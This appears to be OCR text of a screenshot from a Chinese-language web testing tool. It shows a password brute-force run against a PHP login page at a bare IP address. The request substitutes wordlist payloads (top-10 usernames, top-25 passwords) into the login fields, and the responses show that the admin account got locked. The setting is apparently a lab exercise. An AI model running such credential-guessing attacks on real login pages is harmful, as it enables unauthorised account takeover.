 Request
数据包扫描
热加载
构造请求
1 POST /login.php HTTP/1.1
2 Host: 27.25.151.80:45507
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Accept-Encoding: gzip, deflate
8 Cookie: session=eyJ1c2VyIjoiYWRtaW4ifQ.ZzIIZg.
aPRuvoaYVIM_whcWj9H3u2H5FZ4
9 Origin: http://27.25.151.80:45507
10 X-Requested-With: XMLHttpRequest
11 Referer: http://27.25.151.80:45507/index.php
12 Content-Length auto : 33
13
14 username={{payload(user_top10)}}&password={{payload(pass_top25)}}
Responses
成功[203]
失败[47]
请求 提取数据 不为空 响应相似度 操作
103 - 0.261
112 - 0.261
122 - 0.261
15 - 0.261
145 - 0.261
16 - 0.261
151 - 0.261
166 - 0.261
175 - 0.261
180 - 0.261
快速预览
请求
响应
提取数据
美化
渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Nov 2024 07:02:32 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 107
8
9 {"success":false,
"message":"admin\u7528\u6237\u5df2\u88ab\u9501\u5b9a\uff0c\
u8bf7\u7a0d\u540e\u518d\u8bd5"}